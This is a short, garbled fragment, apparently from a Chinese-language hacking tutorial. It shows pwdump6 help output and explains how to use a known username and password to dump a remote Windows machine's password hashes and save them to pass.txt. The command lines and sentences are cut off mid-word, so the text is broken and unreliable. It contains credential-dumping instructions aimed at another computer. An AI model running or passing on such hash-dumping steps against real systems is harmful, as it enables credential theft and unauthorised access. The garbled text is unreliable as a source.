 where -p specifies the password used to connect to the target
where -s specifies the share to be used on the target, rather than searching f
or one
where -n skips password histories
D:\pwdump6-1.5.0\PwDumpRelease>_
图 4.30
们已经获知 sagi 为 192.168.0.1 这台电脑中的用户帐号，其密码为 1
wdump -u sagi -p 135790 192.168.0.1，就会看到对方电脑中的
示出来了，如图 4.31。
们想将对方的密码散列保存在某一个文件中的话，就可以使用 pwdum
gi -p 135790 192.168.0.1，对方的密码散列就被保存在 pass.txt 中了